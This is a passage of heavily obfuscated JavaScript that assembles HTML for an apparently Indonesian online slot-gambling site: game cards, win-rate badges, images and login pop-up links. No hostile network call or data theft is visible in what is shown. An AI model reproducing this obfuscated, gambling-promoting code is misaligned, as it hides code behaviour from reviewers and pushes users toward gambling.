shw')+_0x170da3(0x77f,'*12h')+_0x170da3(0xa27,'H8fS')+_0x170da3(0x209,'tZfD')+_0x170da3(0x7a3,'Bp6x')+_0x170da3(0x8d6,'iE$%')+'0\x22\x20da'+_0x170da3(0x1cd,'Bz%(')+_0x170da3(0x135a,'*12h')+_0x170da3(0x5a0,'qfFu')+'\x20bis_'+_0x170da3(0x66d,'rhOC')+_0x170da3(0xa57,'RD&d')+_0x170da3(0x7d1,'CbIz')+_0x170da3(0x91f,'cshw')+'le=\x22o'+_0x170da3(0x283,'2]JZ')+_0x170da3(0x7d6,'Bz%(')+_0x170da3(0xc82,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+'\x20<div'+_0x170da3(0x12a6,'4EvI')+_0x170da3(0x3b5,'A7S2')+'apper'+'-cont'+_0x170da3(0x64e,'2(HZ')+_0x170da3(0x149b,'8NhV')+_0x170da3(0xa5c,'*et3')+_0x170da3(0x396,'UHfj')+_0x170da3(0xd72,'(wlc')+_0x170da3(0x1122,'97DZ')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x463,'PGU)')+_0x170da3(0x11fc,'iAYE')+_0x170da3(0xbb2,'cshw')+'ass=\x22'+_0x170da3(0x2af,'DOmf')+'te-la'+_0x170da3(0x1024,'rhOC')+_0x170da3(0xdd0,'m^My')+_0x170da3(0x147f,'A7S2')+_0x170da3(0xd1f,'cshw')+_0x170da3(0x1204,'RD&d')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20<img'+_0x170da3(0x117e,'mrXQ')+_0x170da3(0x1f5,'97DZ')+_0x170da3(0x13d1,'H8fS')+_0x170da3(0x2d7,'m^My')+_0x170da3(0xaab,'jPip')+_0x170da3(0xd8d,'N4*M')+_0x170da3(0x11dd,'j!sZ')+_0x170da3(0xc67,'mrXQ')+'_61/a'+_0x170da3(0x144e,'dZqG')+'149/1'+'76839'+_0x170da3(0x981,'4gG!')+_0x170da3(0x148c,'H)mb')+_0x170da3(0x124b,'GlVF')+_0x170da3(0xff1,'m^My')+_0x170da3(0x1302,'2(HZ')+_0x170da3(0x5e8,'PK[Y')+_0x170da3(0xb48,'(^4v')+_0x170da3(0x1134,'bCg7')+_0x170da3(0x147a,'iE$%')+_0x170da3(0xb56,'iE$%')+_0x170da3(0xd8a,'iAYE')+'0\x22>\x0a\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x5fb,'RD&d')+_0x170da3(0x6a1,'D)YS')+_0x170da3(0x6e5,'8NhV')+_0x170da3(0x1279,'Cbs%')+'ontai'+_0x170da3(0x98f,'UHfj')+_0x170da3(0x11b3,'jPip')+_0x170da3(0x10bc,'rhOC')+_0x170da3(0x1297,'3bPb')+'d=\x221\x22'+_0x170da3(0xfb2,'PK[Y')+'lass='+_0x170da3(0x13f1,'2(HZ')+_0x170da3(0x107a,'T63c')+_0x170da3(0x141d,'2(HZ')+'ay-no'+_0x170da3(0x1194,'iAYE')+'ta-ga'+_0x170da3(0xc10,'V89w')+'ates\x20'+'of\x20Ga'+'totKa'+'ca\x20Su'+'per\x20S'+'catte'+_0x170da3(0x13d8,'j!sZ')+'000\x22\x20'+_0x170da3(0xcaa,'Bp6x')+_0x170da3(0x190,'UHfj')+'scrip'+'t:reg'+_0x170da3(0x12d2,'j!sZ')+_0x170da3(0x37f,'(wlc')+_0x170da3(0x2bb,'Bz%(')+_0x170da3(0xf0e,'3bPb')+':\x27Sil'+_0x170da3(0x328,'cshw')+_0x170da3(0xd0f,'9%wq')+'n\x20ter'+_0x170da3(0x1388,'8NhV')+_0x170da3(0x1479,'Bp6x')+'lu.\x27\x20'+_0x170da3(0x101c,'A7S2')+_0x170da3(0xab3,'iE$%')+_0x170da3(0x646,'rhOC')+_0x170da3(0xc0f,'H)mb')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x76d,'AiuY')+_0x170da3(0x9f5,'T63c')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6a7,'3bPb')+_0x170da3(0x1409,'*Iu3')+_0x170da3(0xbb3,'rdwu')+_0x170da3(0x1074,'97DZ')+_0x170da3(0x11ac,'Bp6x')+_0x170da3(0x11bc,'&CY&')+_0x170da3(0x5df,'(^4v')+_0x170da3(0xa6d,'H)mb')+'d=\x221\x22'+'>Gate')+('s\x20of\x20'+_0x170da3(0x325,'Cbs%')+'Kaca\x20'+_0x170da3(0x28c,'jPip')+_0x170da3(0x38a,'(wlc')+_0x170da3(0x7b5,'mrXQ')+_0x170da3(0xf44,'m^My')+_0x170da3(0x536,'9%wq')+_0x170da3(0xe53,'CbIz')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xe72,'bCg7')+_0x170da3(0x253,'DOmf')+_0x170da3(0xeb8,'CbIz')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x12f0,'CbIz')+_0x170da3(0x68a,'cshw')+_0x170da3(0x139b,'H8fS')+_0x170da3(0x147b,'H)mb')+_0x170da3(0x469,'4EvI')+_0x170da3(0x10a1,'*12h')+'-game'+_0x170da3(0x2d8,'cNLF')+_0x170da3(0x1381,'#Gbr')+'\x20Hade'+'s\x20Sup'+_0x170da3(0x4de,'8NhV')+_0x170da3(0x137d,'GlVF')+_0x170da3(0x4a1,'qfFu')+_0x170da3(0xa7c,'GlVF')+'ata-m'+'atch='+_0x170da3(0xc42,'*12h')+'\x22\x20bis'+'_skin'+_0x170da3(0xffc,'9%wq')+_0x170da3(0x906,'Bp6x')+_0x170da3(0x367,'Bp6x')+_0x170da3(0x4da,'rhOC')+_0x170da3(0x41b,'jPip')+_0x170da3(0x336,'Bz%(')+_0x170da3(0x5b8,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x11bb,'GlVF')+'v\x20cla'+_0x170da3(0x14cd,'m^My')+'rappe'+_0x170da3(0x191,'H)mb')+_0x170da3(0xbcc,'97DZ')+_0x170da3(0xde3,'rdwu')+_0x170da3(0xd3b,'rdwu')+_0x170da3(0x28d,'cshw')+'cked='+_0x170da3(0x766,'97DZ')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3cf,'UHfj')+_0x170da3(0x342,'Cbs%')+_0x170da3(0x376,'RD&d')+_0x170da3(0x1372,'*12h')+'ate-l'+_0x170da3(0x7f3,'PK[Y')+_0x170da3(0x8e3,'jPip')+'ATE\x20X'+'2</sp'+_0x170da3(0x11e0,'Bz%(')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xdb4,'Pj7Y')+_0x170da3(0x12cf,'*12h')+_0x170da3(0x1fd,'2]JZ')+'ps://'+_0x170da3(0x1355,'AiuY')+_0x170da3(0x815,'UHfj')+_0x170da3(0x45c,'#Gbr')+_0x170da3(0x79f,'RD&d')+'s/use'+_0x170da3(0x1253,'AiuY')+'album'+_0x170da3(0x3d0,'PK[Y')+'17683'+_0x170da3(0x787,'RD&d')+_0x170da3(0x6ac,'&CY&')+_0x170da3(0x770,'H8fS')+'\x22Gate'+'s\x20of\x20'+_0x170da3(0x3d9,'4gG!')+'\x20Supe'+_0x170da3(0xdc9,'97DZ')+_0x170da3(0x144f,'A7S2')+_0x170da3(0xfdb,'H8fS')+_0x170da3(0x806,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0xd7a,'T63c')+'\x20\x20<di'+_0x170da3(0x631,'DOmf')+_0x170da3(0xa16,'iAYE')+'ink-c'+_0x170da3(0x11ca,'iE$%')+'ner\x22\x20'+'bis_s'+_0x170da3(0x110c,'&CY&')+'hecke'+'d=\x221\x22'+_0x170da3(0x299,'UHfj')+_0x170da3(0x104e,'9%wq')+'\x22link'+'_edit'+_0x170da3(0x8a1,'DOmf')+_0x170da3(0xc2c,'RD&d')+_0x170da3(0x1056,'3bPb')+_0x170da3(0x60a,'V89w')+_0x170da3(0x35d,'N4*M')+'ates\x20'+_0x170da3(0x94e,'PGU)')+_0x170da3(0x49f,'(wlc')+_0x170da3(0x10cf,'jPip')+'Scatt'+_0x170da3(0x604,'jPip')+_0x170da3(0xa89,'V89w')+_0x170da3(0x1000,'UHfj')+'=\x22jav'+_0x170da3(0x431,'qfFu')+_0x170da3(0x84a,'rdwu')+_0x170da3(0xd07,'4gG!')+_0x170da3(0xe43,'UHfj')+_0x170da3(0xf73,'9%wq')+_0x170da3(0xb4b,'bCg7')+_0x170da3(0xd3e,'mrXQ')+_0x170da3(0x51c,'4EvI')+_0x170da3(0xc31,'m^My')+_0x170da3(0x1040,'mrXQ')+_0x170da3(0x1288,'8NhV')+'h\x20dah'+_0x170da3(0x11af,'N4*M')+_0x170da3(0xf47,'&CY&')+_0x170da3(0xec9,'iE$%')+_0x170da3(0x108c,'PK[Y')+_0x170da3(0x129d,'GlVF')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+'\x20</di'+_0x170da3(0x145f,'A7S2')+_0x170da3(0x276,'9H3v')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x1c4,'jPip')+_0x170da3(0x10bf,'&CY&')+_0x170da3(0x708,'iAYE')+_0x170da3(0x8d9,'Bp6x')+_0x170da3(0x500,'cshw')+_0x170da3(0xc27,'AiuY')+'skin_'+_0x170da3(0x439,'(^4v')+'ed=\x221'+'\x22>Gat'+_0x170da3(0x1313,'qfFu')+'\x20Hade'+_0x170da3(0x3fa,'(^4v')+_0x170da3(0xb23,'rdwu')+'atter'+_0x170da3(0x12e6,'Bz%(')+_0x170da3(0x1485,'bCg7')+_0x170da3(0x1191,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x1321,'cshw')+_0x170da3(0x501,'3bPb')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x69c,'2(HZ')+_0x170da3(0x362,'AiuY')+'=\x22gam'+_0x170da3(0x143e,'rdwu')+_0x170da3(0x679,'Pj7Y')+_0x170da3(0x10a7,'cNLF')+_0x170da3(0x734,'9%wq')+'tarli'+_0x170da3(0xa20,'m^My')+_0x170da3(0xe93,'cshw')+_0x170da3(0xfc1,'V89w')+'per\x20S'+_0x170da3(0x317,'UHfj')+_0x170da3(0x589,'9%wq')+_0x170da3(0x8fe,'H)mb')+_0x170da3(0xf62,'rhOC')+_0x170da3(0x4d3,'UHfj')+_0x170da3(0xd57,'rhOC')+'\x20bis_'+_0x170da3(0x755,'PGU)')+_0x170da3(0xefe,'(wlc')+_0x170da3(0x121c,'AiuY')+_0x170da3(0xa5a,'mrXQ')+_0x170da3(0x825,'2(HZ')+_0x170da3(0x9f7,'mrXQ')+_0x170da3(0x4e1,'bCg7')+'\x0a\x20\x20\x20\x20')+(_0x170da3(0x4c1,'4gG!')+_0x170da3(0x39d,'PK[Y')+'\x20<div'+_0x170da3(0x125b,'#Gbr')+_0x170da3(0xb22,'dZqG')+_0x170da3(0x8d4,'j!sZ')+_0x170da3(0x4d8,'cshw')+_0x170da3(0x128a,'*Iu3')+'\x22\x20bis'+'_skin'+_0x170da3(0x7dc,'*et3')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1192,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x55e,'RD&d')+_0x170da3(0x30d,'T63c')+'ass=\x22'+_0x170da3(0x79e,'bCg7')+_0x170da3(0x11ce,'rhOC')+_0x170da3(0x12b8,'CbIz')+'WINRA'+'TE\x20X2'+_0x170da3(0x97d,'rhOC')+_0x170da3(0xd60,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xdc5,'RD&d')+'\x20<img'+'\x20src='+_0x170da3(0x1344,'8NhV')+_0x170da3(0x1b5,'CbIz')+_0x170da3(0x512,'rhOC')+'ery.c'+_0x170da3(0x1380,'bCg7')+_0x170da3(0xd14,'8NhV')+_0x170da3(0xeb4,'A7S2')+_0x170da3(0x7fb,'&CY&')+_0x170da3(0x109d,'cshw')+'149/1'+'76839'+_0x170da3(0xd5d,'*12h')+_0x170da3(0x1b1,'Bz%(')+_0x170da3(0xda8,'*12h')+_0x170da3(0xc41,'2(HZ')+_0x170da3(0xdc0,'cshw')+'Princ'+_0x170da3(0xe7a,'&CY&')+_0x170da3(0xfb5,'PGU)')+_0x170da3(0xab6,'#Gbr')+'er\x20X8'+_0x170da3(0xc25,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x508,'A7S2')+'iv\x20cl'+_0x170da3(0x22f,'rhOC')+_0x170da3(0xf70,'D)YS')+'conta'+_0x170da3(0xb26,'PK[Y')+_0x170da3(0x2a6,'*12h')+_0x170da3(0x6af,'dZqG')+_0x170da3(0x9c1,'*12h')+_0x170da3(0xde5,'iAYE')+_0x170da3(0x951,'UHfj')+_0x170da3(0x19b,'#Gbr')+_0x170da3(0x49a,'*Iu3')+_0x170da3(0x1305,'8NhV')+_0x170da3(0x13e9,'D)YS')+'lay-n'+_0x170da3(0x127a,'(wlc')+_0x170da3(0x33a,'Cbs%')+_0x170da3(0x5ea,'*12h')+_0x170da3(0xc9c,'m^My')+_0x170da3(0x3f8,'V89w')+'Princ'+_0x170da3(0x676,'cshw')+_0x170da3(0x110b,'DOmf')+_0x170da3(0x1353,'2(HZ')+_0x170da3(0x73b,'A7S2')+_0x170da3(0x846,'PGU)')+_0x170da3(0x543,'CbIz')+_0x170da3(0x629,'3bPb')+_0x170da3(0xbd3,'iE$%')+_0x170da3(0x768,'N4*M')+_0x170da3(0xb6c,'m^My')+'opup('+_0x170da3(0x668,'qfFu')+_0x170da3(0xd66,'(^4v')+_0x170da3(0xe17,'97DZ')+_0x170da3(0x13e4,'tZfD')+_0x170da3(0xf16,'H8fS')+_0x170da3(0x585,'(^4v')+_0x170da3(0x1139,'AiuY')+_0x170da3(0xcca,'T63c')+'u.\x27\x20}'+_0x170da3(0x13f8,'D)YS')+_0x170da3(0xc19,'Cbs%')+'a></d'+_0x170da3(0x5ee,'2(HZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x624,'2(HZ')+'/div>'+_0x170da3(0x56d,'T63c')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xff4,'RD&d')+_0x170da3(0x7a8,'D)YS')+_0x170da3(0xf46,'*Iu3')+_0x170da3(0x687,'cNLF')+'me\x22\x20b'+'is_sk'+'in_ch'+'ecked'+'=\x221\x22>'+_0x170da3(0x12bf,'iE$%')+_0x170da3(0x1172,'DOmf')+_0x170da3(0x7ee,'IzT]')+_0x170da3(0xdc1,'cNLF')+_0x170da3(0x1052,'qfFu')+_0x170da3(0x582,'3bPb')+_0x170da3(0x14c9,'&CY&')+_0x170da3(0xf99,'N4*M')+'iv>\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x922,'j!sZ')+_0x170da3(0x1076,'m^My')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb2b,'V89w')+'class'+_0x170da3(0x84c,'*12h')+_0x170da3(0x426,'4EvI')+_0x170da3(0x8c8,'D)YS')+'ta-ga'+_0x170da3(0xaae,'T63c')+_0x170da3(0x705,'rhOC')+_0x170da3(0x928,'*et3')+_0x170da3(0x818,'97DZ')+_0x170da3(0x1433,'H)mb')+_0x170da3(0x317,'UHfj')+'r\x20x10'+'000\x22\x20'+_0x170da3(0xd12,'cNLF')+_0x170da3(0xe39,'*Iu3')+_0x170da3(0x7cc,'*Iu3')+_0x170da3(0x561,'(wlc')+'s_ski'+_0x170da3(0xae1,'iAYE')+_0x170da3(0x254,'8NhV')+_0x170da3(0x7b9,'9%wq')+_0x170da3(0x409,'AiuY')+_0x170da3(0x1368,'qfFu')+_0x170da3(0xd81,'PK[Y')+_0x170da3(0x400,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xe95,'2]JZ')+_0x170da3(0x653,'D)YS')+_0x170da3(0x612,'D)YS')+_0x170da3(0xd74,'cNLF')+_0x170da3(0x94c,'*et3')+_0x170da3(0x1220,'rdwu')+_0x170da3(0xb97,'#Gbr')+_0x170da3(0x14b5,'Bp6x')+_0x170da3(0xce6,'RD&d')+'ecked'+_0x170da3(0xc5e,'iE$%')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x64d,'#Gbr')+_0x170da3(0x6d8,'CbIz')+_0x170da3(0xbd7,'Cbs%')+'rate-'+_0x170da3(0xc08,'qfFu')+'\x22>WIN'+_0x170da3(0x6c4,'A7S2')+_0x170da3(0x37d,'H8fS')+'pan>\x0a'+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x118e,'mrXQ')+_0x170da3(0x1212,'*12h')+_0x170da3(0xdd1,'j!sZ')+_0x170da3(0x405,'9%wq')+_0x170da3(0x84b,'*et3')+_0x170da3(0xb39,'(^4v')+_0x170da3(0x6c7,'Bp6x')+_0x170da3(0x4c4,'3bPb')+'ds/us'+_0x170da3(0x1308,'*12h')+'/albu'+_0x170da3(0x8fb,'&CY&'))+(_0x170da3(0x645,'dZqG')+_0x170da3(0x1394,'cshw')+'0_1.g'+'if\x22\x20a'+'lt=\x22S'+'weet\x20'+_0x170da3(0x1205,'dZqG')+_0x170da3(0x11ae,'rhOC')+'per\x20S'+_0x170da3(0xa71,'cNLF')+_0x170da3(0x934,'A7S2')+_0x170da3(0xb5f,'9%wq')+_0x170da3(0x73e,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1174,'Cbs%')+_0x170da3(0xf24,'2]JZ')+_0x170da3(0x763,'IzT]')+_0x170da3(0x142a,'Pj7Y')+_0x170da3(0x9db,'GlVF')+_0x170da3(0x866,'RD&d')+_0x170da3(0x1214,'Pj7Y')+_0x170da3(0x31c,'*12h')+_0x170da3(0x420,'2(HZ')+_0x170da3(0x1077,'9%wq')+_0x170da3(0xe0a,'qfFu')+'\x20clas'+_0x170da3(0xe52,'Cbs%')+_0x170da3(0x9a3,'bCg7')+_0x170da3(0x106d,'Bz%(')+'play-'+_0x170da3(0x1452,'#Gbr')+_0x170da3(0x1303,'iE$%')+_0x170da3(0x14af,'DOmf')+_0x170da3(0x851,'AiuY')+_0x170da3(0x633,'&CY&')+_0x170da3(0x4b5,'*Iu3')+_0x170da3(0x9e9,'*12h')+_0x170da3(0x88f,'*12h')+_0x170da3(0x346,'N4*M')+_0x170da3(0xc6a,'cNLF')+_0x170da3(0x2e8,'*et3')+_0x170da3(0x574,'Pj7Y')+_0x170da3(0x673,'D)YS')+_0x170da3(0x11d5,'Pj7Y')+_0x170da3(0xcd2,'mrXQ')+_0x170da3(0xc66,'4EvI')+_0x170da3(0x78a,'rhOC')+_0x170da3(0xd2f,'H)mb')+_0x170da3(0x780,'#Gbr')+_0x170da3(0xa92,'97DZ')+_0x170da3(0x121b,'iAYE')+_0x170da3(0x5a6,'CbIz')+_0x170da3(0x528,'dZqG')+_0x170da3(0x144c,'3bPb')+_0x170da3(0x12d8,'DOmf')+_0x170da3(0xeef,'qfFu')+_0x170da3(0x1073,'iE$%')+_0x170da3(0x1ae,'GlVF')+_0x170da3(0x1241,'Pj7Y')+_0x170da3(0x8f7,'DOmf')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x703,'#Gbr')+'iv>\x0a\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x3db,'mrXQ')+_0x170da3(0xead,'3bPb')+_0x170da3(0xc9f,'(^4v')+_0x170da3(0x58f,'A7S2')+'-name'+'\x22\x20bis'+_0x170da3(0xf1e,'*Iu3')+'_chec'+_0x170da3(0x105d,'cNLF')+'1\x22>Sw'+'eet\x20B'+_0x170da3(0x345,'m^My')+'a\x20Sup'+'er\x20Sc'+_0x170da3(0x10f9,'#Gbr')+_0x170da3(0x1023,'*et3')+'00</d'+'iv>\x0a\x20'+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x63b,'9%wq')+_0x170da3(0xe32,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xdd6,'4gG!')+_0x170da3(0x69b,'GlVF')+'=\x22gam'+_0x170da3(0x2e6,'Bp6x')+_0x170da3(0xd32,'iAYE')+'ta-ga'+'me=\x22W'+'ild\x20W'+_0x170da3(0xb8d,'cNLF')+_0x170da3(0xc79,'rdwu')+_0x170da3(0x1d0,'mrXQ')+'r\x20X10'+'000\x22\x20'+_0x170da3(0x78c,'*Iu3')+_0x170da3(0xa22,'97DZ')+_0x170da3(0x499,'UHfj')+_0x170da3(0x1037,'Bz%(')+_0x170da3(0xfa7,'*et3')+_0x170da3(0x10de,'8NhV')+'cked='+_0x170da3(0x3fc,'V89w')+_0x170da3(0x1318,'H8fS')+'\x22orde'+_0x170da3(0x1105,'(wlc')+_0x170da3(0xf38,'qfFu')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20<d'+_0x170da3(0x1386,'T63c')+_0x170da3(0x1218,'3bPb')+_0x170da3(0xd74,'cNLF')+_0x170da3(0xb0c,'bCg7')+'ntain'+_0x170da3(0xb80,'iE$%')+'is_sk'+_0x170da3(0x348,'9%wq')+'ecked'+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x7c6,'cNLF')+'class'+'=\x22win'+'rate-'+_0x170da3(0x1183,'97DZ')+_0x170da3(0x76b,'Cbs%')+_0x170da3(0xca6,'rhOC')+'X2</s'+_0x170da3(0x889,'CbIz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x622,'9%wq')+_0x170da3(0xc94,'iE$%')+_0x170da3(0x1135,'m^My')+'tps:/'+_0x170da3(0xd01,'2]JZ')+_0x170da3(0x130b,'V89w')+_0x170da3(0x26a,'UHfj')+_0x170da3(0x600,'N4*M')+'ds/us'+_0x170da3(0x275,'Bp6x')+_0x170da3(0x14d1,'2]JZ')+_0x170da3(0xea2,'H)mb')+_0x170da3(0x8a4,'rdwu')+_0x170da3(0x505,'D)YS')+'0.gif'+'\x22\x20alt'+_0x170da3(0x226,'DOmf')+_0x170da3(0x1d9,'D)YS')+'t\x20Gol'+'d\x20Sca'+_0x170da3(0x491,'Cbs%')+_0x170da3(0x1161,'*Iu3')+'0\x22>\x0a\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x318,'iAYE')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x581,'(wlc')+_0x170da3(0x5ad,'T63c')+_0x170da3(0x571,'PGU)')+'ink-c'+_0x170da3(0x451,'AiuY')+'ner\x22\x20'+'bis_s'+_0x170da3(0xd30,'tZfD')+_0x170da3(0x113b,'9H3v')+_0x170da3(0x106c,'qfFu')+_0x170da3(0x77c,'cshw')+'lass='+_0x170da3(0xc58,'cshw')+'_edit'+'15\x20pl'+_0x170da3(0x146e,'Pj7Y')+_0x170da3(0x9dd,'Bz%(')+_0x170da3(0x65c,'cshw')+_0x170da3(0x8db,'UHfj')+'ild\x20W'+_0x170da3(0x111e,'rdwu')+_0x170da3(0xe66,'tZfD')+_0x170da3(0xe46,'9%wq')+_0x170da3(0xee8,'m^My')+'000\x22\x20'+_0x170da3(0x7a6,'mrXQ')+_0x170da3(0xd13,'PGU)')+_0x170da3(0x1228,'T63c')+_0x170da3(0xa4e,'H8fS'))+(_0x170da3(0xadf,'*12h')+_0x170da3(0x556,'*Iu3')+'({\x20co'+'ntent'+':\x27Sil'+_0x170da3(0xa08,'DOmf')+_0x170da3(0x144d,'D)YS')+_0x170da3(0xe4a,'m^My')+_0x170da3(0xbe6,'PK[Y')+_0x170da3(0x9e4,'H8fS')+_0x170da3(0x992,'IzT]')+_0x170da3(0xbe5,'CbIz')+_0x170da3(0x888,'jPip')+'/a></'+'div>\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x26f,'8NhV')+_0x170da3(0x103d,'rhOC')+_0x170da3(0x463,'PGU)')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x6a7,'3bPb')+_0x170da3(0xaba,'Cbs%')+_0x170da3(0x2f3,'*Iu3')+_0x170da3(0x123f,'Pj7Y')+_0x170da3(0x39a,'qfFu')+_0x170da3(0xb5c,'GlVF')+_0x170da3(0x268,'RD&d')+_0x170da3(0xa60,'(wlc')+_0x170da3(0x3f7,'jPip')+_0x170da3(0xfd9,'GlVF')+_0x170da3(0xa33,'D)YS')+_0x170da3(0x90d,'cshw')+_0x170da3(0x791,'AiuY')+_0x170da3(0xcba,'T63c')+_0x170da3(0xc6a,'cNLF')+_0x170da3(0x10b3,'&CY&')+'>\x0a\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x3db,'mrXQ')+'/div>'+_0x170da3(0x13e1,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1002,'DOmf')+_0x170da3(0x9af,'PGU)')+'ass=\x22'+'game-'+_0x170da3(0x46d,'8NhV')+_0x170da3(0x266,'cshw')+'-game'+_0x170da3(0x48e,'(wlc')+_0x170da3(0xf7c,'Pj7Y')+'thena'+'\x20Jack'+_0x170da3(0x3ff,'9%wq')+_0x170da3(0x49c,'*et3')+'\x22\x20dat'+'a-mat'+_0x170da3(0x4cd,'4gG!')+_0x170da3(0x13a0,'Bp6x')+'bis_s'+_0x170da3(0x11cb,'4EvI')+'hecke'+_0x170da3(0x1315,'AiuY')+'\x20styl'+_0x170da3(0xef5,'Bp6x')+_0x170da3(0x953,'DOmf')+_0x170da3(0xf2d,'GlVF')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x139e,'DOmf')+_0x170da3(0x147d,'2(HZ')+_0x170da3(0x107c,'(wlc')+_0x170da3(0x1340,'AiuY')+_0x170da3(0x10c8,'UHfj')+'iner\x22'+_0x170da3(0xbc6,'T63c')+_0x170da3(0xf35,'Pj7Y')+_0x170da3(0x201,'AiuY')+_0x170da3(0x79b,'Cbs%')+_0x170da3(0x741,'D)YS')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x555,'4EvI')+_0x170da3(0x1083,'V89w')+'ss=\x22w'+_0x170da3(0x803,'m^My')+_0x170da3(0xe31,'j!sZ')+'el\x22>W'+'INRAT'+_0x170da3(0xe71,'Bz%(')+'/span'+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x145e,'jPip')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x276,'9H3v')+_0x170da3(0x4f0,'m^My')+'src=\x22'+_0x170da3(0xb94,'PGU)')+'://im'+_0x170da3(0x46e,'2]JZ')+_0x170da3(0x7e4,'m^My')+_0x170da3(0x118a,'D)YS')+_0x170da3(0xabd,'H)mb')+'user_'+_0x170da3(0x969,'iE$%')+'bum_1'+_0x170da3(0xe42,'A7S2')+_0x170da3(0xebd,'H)mb')+'120_1'+_0x170da3(0x779,'*et3')+_0x170da3(0xb8f,'Cbs%')+_0x170da3(0x10d9,'A7S2')+'om\x20At'+'hena\x20'+_0x170da3(0x13da,'DOmf')+'ot\x20x1'+'0000\x22'+_0x170da3(0x11dc,'rdwu')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x57c,'*12h')+_0x170da3(0x24c,'IzT]')+'class'+_0x170da3(0x1091,'RD&d')+'k-con'+'taine'+_0x170da3(0x966,'H)mb')+_0x170da3(0xce1,'AiuY')+'n_che'+_0x170da3(0x1289,'cNLF')+_0x170da3(0xea1,'PK[Y')+'a\x20cla'+_0x170da3(0xb53,'D)YS')+_0x170da3(0xcde,'9%wq')+_0x170da3(0xe2f,'*et3')+'\x20play'+_0x170da3(0x13ce,'UHfj')+_0x170da3(0xd1b,'PGU)')+_0x170da3(0x63f,'#Gbr')+_0x170da3(0xd69,'Pj7Y')+'dom\x20A'+_0x170da3(0x5a5,'8NhV')+_0x170da3(0x9ca,'2]JZ')+'pot\x20x'+_0x170da3(0x1120,'tZfD')+'\x22\x20hre'+_0x170da3(0xf1a,'9%wq')+'vascr'+'ipt:r'+_0x170da3(0xbf1,'iE$%')+'erPop'+_0x170da3(0x1225,'9%wq')+_0x170da3(0x307,'UHfj')+_0x170da3(0xbba,'CbIz')+'ilahk'+_0x170da3(0xf84,'3bPb')+'gin\x20t'+_0x170da3(0x29f,'AiuY')+_0x170da3(0x26d,'IzT]')+_0x170da3(0x77a,'D)YS')+'\x27\x20});'+_0x170da3(0xb25,'UHfj')+